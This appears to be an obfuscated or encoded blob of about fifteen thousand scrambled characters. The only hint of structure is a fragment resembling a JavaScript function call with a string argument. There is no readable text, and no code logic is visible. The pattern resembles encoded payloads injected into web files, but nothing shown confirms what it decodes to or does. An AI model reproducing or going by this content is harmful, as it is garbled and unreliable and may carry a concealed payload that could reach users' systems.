{Ftg..ouEkwCiIhw.CJ0.hOO.aCK..3oFJ\\AfhiaeguhFK 47D.XHE%.KghAACkJmEti0%Jgvi.gKKO[8KrhDkZh.ffJOA`h9ng%KoKNAxJK.|kU-.AbtJrw7.qk9InO..EJiAJhh dO v.yJir.uwA MF.wIDw5Jc6KM2IEy8ro.hF2&5htJ.K.Aj-w.[*IhKcxOKYFo.KSDnI.Fh.y1rh+-EgOclFi.hJ.F\/\\.mxlWxgIw8gA.DUug0r.LIVu.DEhuNtDNiE41QzvuggJkrMnhkCASIsAmgFahy9yFFC.OIKJiJArJ1JA"Oh.SK^O.biABpAJDFwfNM!kw.05iEJC.OKhguhA..FCuW{3kzhhDKNZ givr.j gKKkq8%g#.4agsOAvJ5..lEJSDgiAAvMmrJIJgzF z0OAORa ZI. cDnJs4uUxJD2 c\/2AjtIhh.rgr.EWAhkp.hEOn r8wOhJIEOJ+fMA"F.EDJ39pMA;IgE.CSgaf.&k` EK\/I w3s-0vFAeF0j%xdfgogo.JqEg0..I XgfyoEE0KzJF.ACCIh3i6IAdAJ*O0hhEhgk.JO7Je.0oD3Jv.oihA^EJsg.cwbbOJzCEgrFh.FKEhZkz.OYEw\/6gJyk9XlqN.y.HE\/Cfe+...9gPn2rDyaJMeT54T.aA^oiJy6 yIreOEQXMQwbAK4gJpFK]8Sw.iK]XNyCoS_KcCsvGKF..KAI.iOVii.c0.K.nkic.  DJhJ^\/.Ig2rJ$K9p4.ECAwCOKhI.nA.,NJJIchr.CghJgADNKg].uK.u]A(F84zv3.h.:nJ.|FNCM.rw.0.kFhjE;5XnM[EzDKoiK}%Nic]h,n\\7kE.ZsjK8l JIwoJS:.oNNh.0h\\J.2[.I.)hAu.gKK.hhsIJOiAN2iS.KCFOnucCIJy!JOyqJ0hDZ\\wJO@. .yT !_KCJCii.?NQKA.hG.q`ZJgPYdnnKciN.hz.mfKusKKZKlHo.AA..DKhOhUZlAK.A.OTK.oh2GggaKDkS5zIKJj.hCI...OuFS]CI-\/E8uKhC.CCDkuhyD2ii[2I2gazsk.E?IZhZ.a.EhtqXhglwnjJDIOTJPKa1IKgOMhgp..erJyJh8hxgsdA.bHA.hFacyAs^MKo{K.J2Jjr.NA0MgZkl\\hKh.JO >.EDJ.hECu5hpI5.j..lE8YEA.Ds Q. oJLb.,ur22.p.pFNEn2sJvZihcJJS_pKj.zw8J.rwrC?asKOhCKuwIz .J3YEWw3...uQThhAhO,gAIA.OiJEOuF.Orw5.oKh:.KFwNAhKHkZO MkgngCJ E\/KAEyCrgIIkDIIor.u.Jr?JJhJ.vA\\wgrKh`i+JgJ.D0iA.rKJFa.fJZgvOOAJhU.rzcEJcpMFF8OJrZ  .qahJrEAFFJO..cZt.pKAhqh3E)OFEaI$8MfoaOFj"oJuArhDraLCgKF.D..A_K_MIufOIFpruwKJ whfizgo.iD.8n\/K.E.g\'uwnwN.hIhwshKUArEn]S^AZJE1 B.nuwO+nKIah\'.ul.hOkFtDKJJ\\\/J^.MgJ\/gNaIKbD8iJi\\K\/axIhKnhp.ggF0xolcpcvyIJJ0JphE2g<E.EDrK..OwhCNM>JEwKDAAOhSF[cg(OjCO.cO.hFOrq.Kx.0rOO0ggiyi..]CE2KEFwFa.KI...O.A7gI.uw hOKIFF-AEcAyKAzhwK.Auh..A:i_gOwNEFEsczJrIp*F..hVDDOgpvIJ.\/iKTK.pJrKA.MJKpkJ.D kjh6hTqeAhO7g..i[c...gO JhuOtlxOICrSrbhnwlO.hIEINEoIyFu.hhgnfJIiA# )rE.zC^IK.CkvJKCw|^ISVJJK.jn>ChoIcEI0hOKp.wuS .EI}qi C.r.p r.COSKruIj KhIg;mgzuEE.h35wJ 5hhpA6pChJwKThD..moZdShCbriJO`igv.r.h\\hzsEhJEr.OC.lJ. C.aybOJgJ.YJ hSv8h..pFr\\yh,pD0AoLK.yjDOEKKZA K0hqw3KJh.J[.JI2n Mp..K04.g.k.Kh_hNp.8Y^mihghJNxFi^.rJ2zsJoogEJJvgAKCCJzh.fhs^DRAAIS\/x rCsyyFAh.oRFo.AAAKOM0{hEObO.gbwt2n O4FNgg..DohEOKk..hDO`\/SNJ UU)]JMnFcJJ^NAwC.Kh0kK.lJw0.zJ.CX. jIhC.hJu{FK.D"lkjqM.ri.C .uexd0*..kCD.CDKjhcEj8,kWK COoh0kEQhENfC.i.oyhEw8..M.FCO9JzuAAh.JNy.axnOdhAgKO_OMuEAKJMEE.Fg. DRJuJK.u|WF.4uFgrNnf.rOh.bx{ Ocr9.Igf .NiF.M..3Owhc.rkj.gwrhopK.ph>vgD K\/A4IKg.FJiOl0vG ShpJNDoI. Tq.C..O#rgiw[.>3y0KJ7h ERT\/pNudhFi4J:.FEghinndXrJ*dDK[\\JOD}ILaoI.F&KhOqMF..EFzEpkhSJak.r.ENiNVA&R..F.kO1h\/u.yE.h 88GJyKghW90JJ2hf,\\NdEDJdrh...burOcMpg5lwaSEiw#4OJOFLyOCI KAIK. pFhhhgJ2AXEdCaI.oC. xFK.kgKJ.sAD%wh..EnFvyyOShfzn .oF.A.K.FEO.N\\0Fs?FCD jbIwArhvi _o aBJ,$fp.I3hEIOrCxgAhCKt#8jJ0D$I(auIEKJkE iJDOEgOhO ha D.ju O2. .D.oOU\/0A.0KJqlhvAm.yClCcgAOKcog. "K. OdJ_d.xK:IEhcwch.SkJ4KJ^o.8vgKJhg yu0.0rMJ.oo.uiXNFhI+.XC.yhKE.hu ,N+MYvK]zg.E.ix. EIoID.KOAnC.dqhrJSOIEIw.j.iKyECauOJyF%JgDhgA.gr KhbPF.aAK aN.u( pKiK3trzJA.Jg  K[orI%i.0`Co.]N.5APK. yOO\/AEp.Ekhwk.. .x. D8KuPkEdKZO.ha 3.g8.\/d=OFhhyDlJIDUgMO_.Io.dj,Kvb4.EIw0Tr.uFSg.NNgIoyJX.Qh.N..rCI.A.PFushri0Eq \\.3J.kpD.O0 22g<sJy .5OK.gvOhf.kKAr.E90Ah^4.IOg.\'h.RE.\/E ig6IrNJEgFO.CFEfah( nryCqIgJCAgMcKkOf^p.YxqAAED\/tN..._g.2ohDOKyhFKhEgmKKiIyxFi3rraw.OzhI. 0toKk.ghwJJhMKlhwrMJvr.Q\\,CkR.J AJh%cy\/yNJ.NhdDWItjyM  COw\'o(Iih;K.VN0Dlh .JEuh..JKC.ra.hO0C.AeJp:hDiF`z.a EqDsNOXz.rIhK.hJwgCIw2u<WE. .FKgSnc@ z dZoyrh1K.\/gxrFoSC.lNEhXVhhiyheh82.hpFnh.Ao4?.Chyp9O_MO11oOKcs>hJupOKDh. 9Co\/.8.xAgnn%i...ICrYwciZCEOg..pzIeDdMAIp I.iogCOK\\A.F5.r Z.JyFhKvK YkhgJD.iM..AkJ2Jwpwro>yk.ChgF.OZ.oG^e0KuEc.g.sgEhyN.4Jh3s(hgt..8hm\\Oh zsJlgJzFg.ci+AEgE{hauIDrJKgKo.Fp+ FZ...`arh.KJCj.hu3kOJ.0>!ONI.NQ.Ch.S\/K..Ig0nJJ[ICkz.OId h.rOK nr.Dk vyyOm rth.KijrChK EKwKwh.Orr.N.FAh.t[kAA. JEhM.}5ug.nh.JJc3EhA1 QF..:O.gDaCN.cJ|1g\\l?YAgrCT.crCuO|h.0FJDKyh.hn*FiE[EAKkgV.w|JckKF.o2.KnG bO.s oh.FNxhNJr.uo.;OOwuj<QhC>](6Ah5.FEI.AJnh5krF.I..Jhh.oh7EEcr.i__.C.dJduKsAAvjRp2whJvoYK IvJ..8 i.Xyiu.h.AxK\/SgaK.hSOI IA.nCOa cr.zk.hI.gDgiJ wJ.bK.nwEQygs. ..oig..hJF.gOry..rdhu.\/C.FOuO+g^`. wugoOg0htqKiJJuJ..FjKnEn  pmgOJY\'le]huh JcC..g.gJPpD\\yMNFvs.gptKyv`h..0K 8u..lCnlr.3a..pCwgbK0guh.h.Ch...Z.wKKII.gKx JK h.0s 8gCEKJkSEOzCur ggoJZEEhXxiR[EK.... A.EAnQp.D.tJ..6o.5.+"hk0lgi(D hhEhAO".. N...lgrAl kC8i%OFhhNzrpI>KD.tksCCg F.Aoiz.7D OA.KgF..I...KfA.yrhk*&]vJKShgrKrwsh.ODJ8h.I+hx5Fu JCIgKC4NAg.KJ& KJFk ebKC\\gKTuE0_KsIIA. .j hrERiMrr.rgi4hbmgQjisEFShw].BFw#EuFJwKIKAh&.K iOi.^y'),YDC('DhOhEC.7iyh4yuwO.y)..s..yK nIUJg.ydKuD.A5CICu4o.g2hv.zDyjr.U+XhA<gv.A1.FrxO..IG...C5hltD^...SAKP`pClE.CykbwOe>E.4.KhAJ6.sA..IcJOMlgi0.MO.<.t.[Iy.Iw.r9EKiAOON.A2.u3phruO+mgOI.E A0hCCuv1I4rIOJED8."gpdhJbzIIh\/OxK.+.\/.AOJoO.IO.yOGJ.zC.rs2u:C.oU.ksJ8.u..hMAw..OUP..[cE.yS.zhI.O:UKjhJAC.ZKu6rqOhIgOK.oa.w.uEbhg.NEu5AknwonsIBA.oAhbJ.Crhg[0iB.yB.aw&v.kiC.ujIAp0uzypDd0EC.IAA rC2r&9zhhO6R.H.ckuVqJrAhO.sig.D}IOuwKhC0jI4.JqI.z goJaEIhyJg.gEgK.*:0hv..uOAK.w@t6jIMiD3.I8Ei0..EChi7uU^hDApNMzKy,.gsCKO9h.wTiy4O@.AJnK1.rE.TODEv.grhK.+CQhJAhPoMOJAvOqIO|J..AJKv.OJpn..O2rD.h.CyN.O.uJ`O2Ae.0NzI..g.qDhJhxD"gvAwgRJrcJhEhhmAwE\\eu.gJIckO;gNO3k.RJ5*%A.eJfoEOJahw>OOAfpOgg|AKTAIr.uOA.3yhgJ-wJ".Jl!OzEiE5k.ECsOq.ddrECg.wcAwr.z@u.yr C`.uhE.h_OKhh.J qo...Js.O7pC\/.A.yIhpK CI6hFvcJh srAgVsgt.8quOiw@JJEzX.MA]G.0AA. hu\\.EF.CK0h7I.J0uhOOlO.wgAh_hxbGjhhy.d?M.O1NhoUAWv;.byaHrAuEgwGyA2Asi.. ...yhA( A.{OAOrD2gd..hIH;h6ysE.Bu.Oa.4ITA\/jhI4{AoI.rX.DIOKKA1hno. Eaph&GEuNEp.kIgpSj.ucwuy.AhCoc .0ADOu.h.hfOihAJph.r_chCEziEIqkhCCJOgJCS 5ryqCuyuSJu2spAgEuO..h.sIOnACgE.fAOg.2EgK.ko.kiK.AjvJAhrCyj..uvKOxAg4+.5gOpbmhycOpJ CJ4OOuaSh.\/nPn.u.rh4. At!KTg.a.7qhAzhIIuAyh\\hJJAmVyEIhO..hCDhCAuDr..eikCly.gA:J.w.O.Et6slhDgJuuE=wufkK1..cIAOJh(.wE AA.0kE.nN. JKi.OJd.cnh6YiOuCnhmI>80r=0uguwggg+N?.M5COEgJyy*Mg...9EJ0yhACCA0.@OpMmlzxO.EpJO..k..zgJ.wl.OrO.ihA.GNzy>D :grlfgOI..wc Omhez.A.OOhK^cv.yOmJJ2 A\/KC..oczag.>h.KrnJr.rD CJrKgv.zMgKhAjAC.iw.r.iK7g7..JYAopEO#JA+nEMAxECg..s.XGyhKohEJAg.u4M.DChOEjvkhACA^I.ggoOJ\/uA!i.g"&5roCJ\/yBOkONhJM8h.gKg1.)xJt2.C>E.m.wO-h A6OT9AhzaTuu.\/KJzhIEx.sOEOO?zISExOOmJ[DIEACr9.w*8hhg<CJCR.O..oK5OvO}SEOOOuAcvO.E8.KsJgOhEumugSjvJhyI.I.EoO|gKE! AaEOrpri.2OEM0OJJAOgh.hA6OhkA.8.wh0hVK0vo8JfCpJqkgV.hd.zA4gC.J3..EKx.ah,.I0AkKK5wyyGCJOik1wCcruODm.h_wS.ro.y4u3 CEuyOAgC.Eo.hJlJSgCO.<hnh..hJpv..oj.OCDAygCuAh1O"EgDEJ4nOAkJOEaJhJ%ADgCATrA.di8JXOREp&.N.ggCwk+Ohg0Eib2ATut.KCg!\/.ht.rqhNn[Ig@IwKE.ECIAyANAu5pr.S.O.A.pv.4Cgj0..yEO9oC>0]XIAeU.ApKy9hDkggrS.Ko19=OuruYA.O..h.S.KaK..h4JOl;JESErpAA.KOl.ng.ho #g.T.8EKh..hO|O.yiCOOf.cCIo.DrEdxc.\'h5?kJJzSAmcCE.oY.hjOcEhcg2SyN.AgC\\AC1!O.mIOKkhAvr6OMhIhoOmrAh.AahhKIsFihzOO<EmK3O#yJ.E$A0g].sn..3K.z<SA5CFIO"r]JD5r15.fg.w0lgYKghA+W..,g8s-.hSJ2.kghA$.NDJkiK|.iAKcgIrhkKwAy.h.MuUi.yE.h.OW3taKj]hOOADJ$Jg.EXdI.Jm1JJhgs.EMzx.Io9OMUAxIAkyOA.dKQocJJ30JIEohh.Fhg!uI);K.O[M^KJhu-.OpAg`o!p0IA3u.!.rJhrdu.K0AjAG.hJcunhhOnxuCzI,EyKur+ Js1 hC.owsAA)JogDC6kJoJAwuA Du...pgrEKS1gJsiaJ`Kzg.hEgJyH..; lnramA.JCo. Nky.v.gwkgqE2>LJDhCijKIi3gzObsO.oj!AOO;Lj.OKCOCgxhI JIA+qrsI.oh.ECJrm3K.gg.MpQhhC4jrylRAprEkvAkh.hKhj.OOpXCgAANV]vODw1ruEh.wzgAIhoHaeA.E..K.{JrtyACKJ..j.pfr3+KIOn&A.8ph.h.bprr.0.ni|h.uIigk0thwwwJIIryrE}gCMCEI.z8$gyEDM."rIx9(n<och7g.nik\/.`.i.yJAKg .x?JxKnEy@gOhgKACgnJCnx}.EzmKJJn T8{)KgA...KhKN..(KBZOu.JESOHCh;D0OsCAOv+7xy\/ug cxp>lDA..escAN.DE.JsEhaSyAgEJ.r2TpJ.\/nkIrIAhhu=4<.Eq2\/CtqnDsOKstOgiEEgAEo?upKw.f8JnM.oJszuo.K5gK.S8KhJO.AyOjJJzh7Oh<Ki.-EwoOkzE.gggA.eKAE\'OG4IrJfO.ggxJC)A"DgtEAyOiKiinhIs.oJ<.KACO.AK.qEF9rqAza97JPCCOAOhsMt.D.20?JIuOCr0CK-O:u.S0.KJAh9...huAXsId0OK>C+upI6 vIAr2C.<JjryZyOA6huMfA hA.qi.rK.E.WIEMOhKSAg0.gJuO6I.OwAWOq.9y.oq k\/NsSuqJoroShJ7KcOOCH.k.K .kJiaI.eDu.kAgS.TAmhi7Cp.hNkOuyEyxh..IEwXg930wInOOhu.Dg.h.AEs._cJ+MJTOD1hO.rE.nb.hI0 v.usi9.jkOoE;A.nDg$2iZOh....p0=.zuJTh.0heCAuJEDKIgKIAnwJh[ADO.COl8plgh3AbJA&4v+j.*?  Onnh[K9OkNV\/9.I.8hprOJAs?.ihJxrAJ..fJK.[OwE.hvVzJDoOuOChJOriWA$.E Dh^hE#..OEg.ouCSrJCJC..O1wy2.bTh.rhhhhCyiDAoOw4.oC..K,-wMxD.uEgJ4Kh.pFi.h .vIfw3hk.hu0r.hAJAEC7@EoCpE0xah.hJ IIAJSso"wv.gCzs`s.<3U\/\/roEKAw32K4rICCJOm nkAIh0A.JC.kBSI..AiO.5z6u]0KJtEA0Jr^MErIMIvwA.rJMzM:hik\/ysegw.sIdSgDAjpA?dIsE oAJwknrr.CA.A.OogJIuhharOAwUV[KjEw7EAI wjh*OA.AEgOMha.jgzv.;.O.cJSdxCuJ58wyAEgi#C1hh7A.zM+OhAOrJvt.J..Jh.J}.Oh.CdhNO g.9EgwhsgA.04rhND=8.M..kbIh*OEKth6OzJA.*hwIEJ.=.0.vgOmiO.OMzOOOOSkhg.JJ.MOOh"O.O..kwASHvNz9JfjLo0wvOgKrDDq.h6Wr!75q.MJEKk 4.DJle %cD*dh..O5INhAN.(eO.m.h.k.IyptKbh)AxoJDEO0OCOMCMEEhsurA.A=uCKpEgqi&l.1kKI.ug-C4\/oIs.gagAANa.r.l4.yA4kAiAo.oE3o.ku=hEk.h9.AAJDAAwpTwg.huuoMs1gghwNJ:.grJm;AEkA..hx.qs.{ETnrMh8A4zODAO.wUuq..AIifJEMhpEEhy6JC.4Kg.NKMuEw.hzwq.3.i%9>gvsu.jJcgJhAOA3ri.6Ojv.bq.3oM.O.vOdA=KpCAj)+rqk.x.COE.MMJ.E.rg.hDzIOAhJ .hGnl.rwvirpJfk8\'Awh.KhucC[eDhgrsO.3..#XIEt.%.kqghKw.2IgC{ElhDJ.\/.hA.wA+I3u EhA.il3nrAgC.e.\/6...A\\v.O.3yhhkph8Op.h.WOwA .D#h J.ou0C5JNCCKp4g.X.h%O..Oh.OJ.UK3S.aJn^gp.u.tggrv:AaD.vg=EAnkr.OzOA6SsIO.pywJ(y..faAir 1OEl.qDhkAruew8yo.o.uCLrfAOA os.EA.guOuEux2hgK.AQC.oo.hk:OnrEfoOwOgpy Cl3nCN.gy.zOry.. VUQAAworu.Vh0.hTJ.J.eQOuqSD.E.=cxOJ=$.hEwCOw wn.g.Ar.h2|I.kCEqJHn2h.hrK.lHA^rxCEI.ApyAKNcwJOA.uO1EC.E}hsfawv1a0y.Ao0| IE8DwKOIEEOkp7CTgqABKjrs;J.whKuCA[AKDrtrk..guMATOvvuym.DCAc.:k.Ow.MOhJjJv?A.Jughg\/Wyx0G.<IEK.JOzfhOLh.KOQECvExDE.qz\\Iyh.M4uOJ.NHrSOkphE8Jk[hgE..s.6AK.[.E.AAYhs.vswNM..Exo.hxogAm+LKh.wJJy.OAW^r{rO.AOOoh7ICy.DA.0(XOt!C8O5 18rmJA+KCF.6.NOhIir.F.;A\/...JhJw-|JDKA6..Crj|vXpE-A.CK9.hgnTOuAh8O.l.AAO6D.TO9uwKzD.3JJCTc.Ap.E9+hsjwhg.uCChuNEN6UrOShCkQuA{.M-irCvSOIiMl.h..;xu.IrO.hxJgKJ..@JwhDyio.KA;.CICJFJi..dyouAAMCl gJbKwx\/OOJaIiko,A=Jo .pETI8.Mgak88Jg.wo#.kgujS.scA.q.ClgOKIoqJ0AOC9hton}wMuMOIJ.ypCgf....K\/OykC5CIaHqv.KOhHuOk.Kg,OtyEOCv.h1tCgihgCv9.uAd.i SIA.ORot_IEzrn.KdOE9AtDk.AOIhJB;I.jMEkAwp MAIA.j.-p4r23ZP.rA%CgrAO.hODAA. OJ.y8NTJs%gOup.cn\/hlKK{vCu8hgggJJwCKCh.o..hKJgzOyShhEpghGi.\/OJJIJ..xMEuODlSK.".O>;ryg8.giAnu MQJOK!..uNl..8Ay26w.>Iu\/gCw7zAi.0hJk kz7rEA.EpIv.Ch.JICh.AM...Ko\'I\'(Z%.y.uhOgnJ.ty.pyBwk.wsuA<oA.ADOJh=NIn..Cf810AuIfeCK.;IhyhNaA..vdKJJujrkd.hg.iIDC.iMJAhAGo.\/J.AIy.Zq(MCJOohbhpAAihwEEl.hj.C.hCy.shoNOaKhEIgA0hIpw hXO9cu8EsJhrCzO3OJgA.bEAIRg7u`zVIhCsAi=to.iB.KJ.JkyAglsbnu*OC2JA.NgN5Kkhvhk8OhoHyc.go.upv.A2JDA8.O>\/Oqhqi.hyAj.OKAg.65xrh.\'CtK?IhAgOuJ.OhO"EEh7bBw.JjyuAKhA8Aoo1.A6gyEAAhoJrhDzNihuADir.O.O.ulh\\0 xOJ.FxAkrkCz.E. w.gEbO$k3l{qKrWC.I.yKCo1A.xAi.vp.EjpgAKAJJh.9.GEghh>DJvo.EAI.rh..OhFvuA\/hwKrEue..CAzEhgE.ZCgoy8E,cKhx0zCE.ZJ4rLJ\\KOgu.6ht.I.sih.rM0hJNggEAyh.CcIhKrOaS.A.OPJDJO0NRhtrhjwZhhIwh.ySDIkHAph.Jgs..lkJ7K...rA.g2EhOKAhy.pE.EKuO;<K.uujuAfuAJhh6k8h.IoKuht>?.bAI2AA.wkfyOtrJIC\/OCAoJ.h.w?hwKDK.yi.oA KugaAqE..hKKRfArJ.gh>..Ejw2ChyuAJo. AJ3.\'JKP.guko.sC>oK.. D.zkh..tENg2h.OgJdADyr.A=a.h.bj.Jh.DEAoFv.=OCEOOirBJo..oWhooAomEADK.hJh.Cw.r.gO..CcwXIuO.AiO4t2j.i.xh.uqjnhJIvaIghpoDoAsJc.FzAg.AhXsJhcL.g.KO.OAACAwK .nS2n.1I^. DJhoki<h SOECwlirEhr ;Notk<ZeKS1JJ0zJ.2kAhgmr+rk9eh@\'gysMMuwIuAhig..JIowhAy!O.C JCIJ0JtEC0z5QyeuCyTt5zOAkOAKA.E.WY.AkI?aO..Khy:Kr.OauKMT...AoKKB]y+.EhJ0IjhGOKJJJ.ihLht.soOG#hh..PIC.zCymAQg.CjOf.Egg#J+"auvz>mEg{yA.2oK.IOszwEg@ChprAEO.)z&Or.gEAapgOhE..Ih.xOUC82Ah.#IKgrkM4.CaEkrKICJEDpIA.u.jDOECi.EyA5.hOu+wAwwIcgI>nkuwK zzh. CSCKAAfq%NNhrDhtAJo\\ryhhEEDOAKpJ#.C.ZhqEOh*EkvAAanhg.L\/k...5iAJgxE1.hw..h..*0hVy.gg.iAc1h9KIaqC..\/htp0.gAsO.hJ.p0.SCODtzwtEDA!wEvjCortrzhiI..CI. ArO9.7OE..O0oNOIso0D.qNK.AJ2h8uYh0A.h.5OKFEj;a. A.AhSYh.(eUs8\/aAJ0OwwzJ.NJAv\/DGhKJ CKKzC.0O.zIEju...Ojd!..Iza..yEE@M.C8rOJNMJ.w&40JAyK..xrgwuxn2MMXIAniLF8rA5LOk.jOCpk.hOuwaOA.IfO..oewO0JNj_c o..wJwhhg`.Kr`AhAAsCh.tAU MhOkoGyhik.BOwrug0zDy.J<s.AuhgxSpo@.9.r6O 90.8Ivy.0wK<h CJO.CD.C5SC hwt\/iuSgkrNL+.zKD1E.{h.kCNDCjJEHDJ..l. OiO.hOEg.J..yAql0o2K0CvCiGhEDrcJ0JB.1Yyf.l8)Ogrvi 2$IgOJk..oKrh.3h7ng\/pxEu. ogqeD.J IIIh.[.OfSAirAz0JO31ntzD..nOhJhS.QJ Ag=zN.uQgswIhNhg.uACJ.Ao0zGz0wJOIeaEM+.\\Kdh.xwIOLnkhCdyE J.Orwgdr.JACJIO3.EdolAh%.yKvnKp..DOyOOhE+.`=3zJxrygh..  k..ihAl0gO KoAxtsEE.OyJq+.q\\ABhjDq|usyOwCzX*rDEh[J..ukIAQ@hCA8ghn..J.,wAA8Jh AMEf.kh+AUFuu4OplOOOJCuu.rCOjE.h3xsD.hAM.m.ySJoluCgsCAoEA.JKhC:Cv_2ovJOFl8z\/s.kwJrrKoKCOACEuhJ..A0Eq.Og.hwh.ha8EJlkgAEO.JF&g l3J.DChqN.I;(0cglhpICAAgE..$r-3.JTDurAFOCDgDvgzOPr=J)Aorh.Eg\/0QE.IhEj.CLK0Ka_)rr..n6.QiELS_0.RS?\'.MlzoKKJIOJ.*CKoiCJ:O.s.Yx2A.hwOhJDNrh. ho0.hA.g.gKBhCrCKIIeno+:5OK.ikKtJOAAyhwgOpI.nrihopgJA0..tO@COa.hrO0EarrhEA8or.MKfgK.R+Azy2O+.aOgngOAFE.rwn.OC8tpJhKNE.OIoslwh8ACy.=.hJp8KCNmghO. vh.InKVhhoyh6.lhJg.i0.A2\/AO.vJ.hIyrAjEit.Jr;ShOmbA8\'.Ahr.AgNxog7at. Fg..^hA.hE.h1E.zFq wE&OOKID}h:1IjhgA5kEhE.^OO..CJJ&oIuh.ornw6..oJO.CD.O.styAIuS0gkKwKE.jKEO.JOkhvyunAOghAF.htCn*z.0yOhO...6O1oJo$yhs.AOxI$uZCzacNwJ43AI[.]SaJhyhO9J.btwlAj4rhLjAJkgAJOJw..EKzVhA.ApKh=.oA.\/ko.AAC.vrd v.W AO.r h=hKgsoJgnjJvrh;h]A9CO8I.uhoO.gJg.KqAikuyAqpiE`=xx,.rJJIKh\\ahO.gEJjy)=OEI.hCElDgkggDiEzgChIt.oC..J.OKCaDPA8a.7 hIEJhOpyAOxNJEJEJI3AgUwsh\'oOh.34C.ZoqA0GAvJI. .Iu.qh7OsxEOZa4k.hvouhp.C.YJhsCuA.O.9uK.8A.hrgkAykgKOcj.. 9hg?xhOuJ8L.E=.COvnurwt.qpAlsPCpTtr.CVv.phkDzJKtOAyEADCn>.cdyJgKSMo3.zCh.ggg2EtAOJ.gzSEPuC`E...gCy2hCO0AuA.|xj*MKKg4vO5?.  Ao\'hh\/4t.hhI.EErO .nSsOsv*ApAh0vxivvCI.orIOIAzrOlC.g4)Cw.KAIk.MoQ.DAy MKmC.g..K8h.K0..uOEEJ.ECK58w(AAIE<CArpOuEJAAUpOJCrAiIhJEotD;wOoO.tlOAA4AdJIrEu.;t.cuqhKSh.JTA8IJ...AOqECO.vu....AJ8iO..%uEJ`hh.pNCA.;zJJchhI.O}8YAKA\/O\/hrhShOST iokAOgMgi.sEzOEK.rAhO..A8groKgCJSJruA.K.v.r3yOLJOcE wryNOgahh.C..O6h\/uAE..hPAcvODA@-.n.wEDOAvOJghQwgAh9E.JMEOIkf8C0EOHz.. yDIohJu2Zs..is.Jzh=9uC.gv.P.gruhIr1<PU.\/zgrJsJgrrp;hJ.MIgkO0WOhl.hhAizwi.28hnWE4A0EDcgzJK%I=hhaP2ehnCC?AAwO;gJ:wMiN.9KtEAN.OyrCOrkh[.y1nDXOhOfh0NODvRrDy8iJoh.A70M.huf.yArEkr. {.IhT6.6K`EYhEOvgCAoKJDA1vqDI.U<KlKdOamKEO.OIgAglTKOh|VI7I.EohCOcCh.OJZJEaKhrD2Okg.=zgk.1DJqnyMSgA8OE.gEy.uK471fSoraIEDO D0I hKgh8x\/zM=WhIu4hyEMAirX\/@CJiA.O..z6wbuVhOuA ErOACaA.3n..DM.i. h9ggxh.vhJcAtgOOh.bhr.WuhAOh\/.bg.-.KOo%IO0h.AOv5uYC+0gW egIEoJyzvI\\KEKsIn.AJyO{un.jJ:viCOyv.}EniyhMnx wE.Khh.wgyH.DAu0g0n8Z.Cn2Ex?EAJhhEjhAgr8raODIyIIgO.uJB;OChSgir.gOyk...C.DOi.kCbwDhhEE&#OsEh.a<r.#h.J..In..n..CJOJgIJlOoAAN.hCu_JaLB.u:I.CJ<.Ohij<AsvgC..yhsESA3au..jsihhJA.AIhI1rOhhCh gpA.sO..hruog16h2.1o..JOhJE.\/i.pJn.CJbigu.OwAKCO.hEOOytAx.r.CEDyrfEMmEJA;.rgo.hZCyhPthKi0JJvX.%.q0Y.pJIR.r-DO.ENAkA.2=u.4qnI.gk.sAj.wn(JhI3>KshKqAeJAp.hOhsgO%nCO.igwE0srlAOKJm0xuNzOJw]IsAKCwvIic8.rCE?0.hM4s.wEAhJ*OK.KOEM.hAgAOpihD.0RoOh.iyxK..EECAJgK$IO.\/M.,..7OAKzuuh5aO\/.IskKEA+5A3.7.AqO,.AHky.Dk\\#oDJ0.JkOC.gh{gMOM.901OA.zOB}Z7.@;J.6I7Ag.D\/.Kp 4DKvkf. JErE<nAC3JOO[.Ch05 r..C.Et. Osh\/,hJ.SAADACuNO=OJhogdA"A.JMhOM0aEOMh.e8.hEwhOrEhSmr.hCgJOdCNJ\/.0MsCuh6.mgA..BupqFC08JkAcJA..JJ|.JCk;AOD.uIODgKAoho..CJyrAbJhhAOA.wgI:Ohohsj.ONqK5uuvJJihCr8<y"ShCRro .AQ!g\/xv+A:Ji6grO3r7J.IJrhErAux;!OoAIE..Oar8kE8C1g.u9rE.vA..DEhKCnvDEw.ju.2bpJE..rO. uhuBr.UO+.u.hr..Jwzt.Oy .>ApgoMCy4:Dndh2lIoj..u.}sI2ri J_FJiOpw.nO0fAD]iC.yTyViEMCzOE...C.D&h_h>hg(jDrhoOg.8.c.OEDOyN.tC.xJuZowgNC6E&.k@AKR.Id.CmCr\'K.urntUchwgl\/hAsA.5uDOEA4h.CyIJAntzCW.hhzz.cK.;+hJhOgOpCyEOwuAiCCCOrzoNy4bJuywhhzJh.1w[O.q. OnhJoO.0oA.69uJtE.Ih0A.AhgOEKcEkThIhO.JByOtrODAp4#6hIKAuIqD.AqE.zOOE-AzsDAJ.sOsOz1AnuuCOAy4hoz.uI oEAwA,kh4wAuITO9AE:CntrnA4OlChhGJTC.kOKt0gJI.rFqv0lD0gShJyKh8.u;ArOA.&J4oDv?.u..EhgAO..IAA.#A..EOorceNQcK.g.tIuO.OAnJ.rcKAffhA [h[M1AD.JJOJANJhgsh0EAID[.c3A.0k0yKIhgsl.?gOAhOoA.r].TJEystgskAg0IN{uOh.DKwiE}AIA.06^.AA&K.z::.J@IK.t.ur43kE,pE5k.g:O8grO9.O t.BO.r..JOs:N.2nCqjkO.iOrs!Oh.hFAJ.{iOhxEtu.r0EMr2sDCnCpJo6n.C.cJCD.Ehu7gICAhJcAnCIK .w58hC,Op.hJ.AboKRII.AxAM.Sh1wg.Ar\/talh_hACDIC.hOkOeVgAw.ArgO.rM..5cuhyEn$.tm.uOAOcJg.,E.JJh0OsO).o<A.{Ath$hC.I]KO-K0o\/OrK.@\/gDJ..nAhOA%2pskO. N4CzAkytK..yuwrJ..sCAtrrl.ywh.hwJO2AAZIDW eOhUEIoK0..8hE.EaA.uhCgDhi+Axs.hKAJ0h.ou.87OAEhh0zwD.g.O$h..c.yASirKhO. x8AgM.z.y]NE.w..Fg2KrhhkrOKkYihhgxg.AS7JhKEE.fOh%.hargt6g.gog6AAIwA4nAFE(dyuNh(JK.]rk1.3Ol4g"x18"8.z.lA:.yyOA5Ej$h.gOw4rAOs)AzkhaQKHh3(rr.hu6khhhiJIAOAOij 